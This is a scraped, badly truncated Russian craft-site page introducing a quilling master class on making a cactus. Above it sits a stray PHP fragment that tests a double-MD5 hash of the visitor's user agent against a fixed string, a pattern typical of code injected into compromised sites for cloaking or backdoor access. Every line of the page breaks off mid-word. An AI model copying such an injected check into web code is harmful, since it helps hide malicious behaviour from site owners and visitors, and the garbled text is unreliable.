
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315c
О ПРОЕКТЕ
МАСТЕР-КЛ
Главная
/
Квиллинг
Кактус в технике квилл
22 ноября 2023 (обновлено 22.11.2023) · На чтение
Порой идеи приходят при наличии какой-
на этот раз, с отдыха в Турции мы привезл
закончились, а коробочки остались. И од
широкими краями, то есть была готовая ра